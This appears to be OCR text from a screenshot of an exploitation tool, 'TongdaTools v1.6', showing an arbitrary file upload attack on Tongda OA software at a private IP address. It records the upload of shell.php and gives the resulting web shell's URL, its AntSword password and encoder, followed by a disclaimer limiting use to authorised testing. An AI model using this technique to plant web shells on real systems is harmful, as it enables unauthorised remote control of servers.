 TongdaTools v1.6 xiaokp7
代理 代理状态
选择... Tongda_Utils_AnyFileUpload ... http://192.168.1.85:8001/ 检测
检测信息 文件上传
文件名: shell.php 上传
======================开始上传文件======================
[+]http://192.168.1.85:8001/存在通达OA utils后台任意文件上传漏洞(Tongda_Utils_AnyFileUpload)
蚁剑:http://192.168.1.85:8001//_1324054.php
密码:@xiaokp7
编码器:base64
======================上传文件成功======================
仅供安全测试人员用于授权测试，请勿非法使用！！！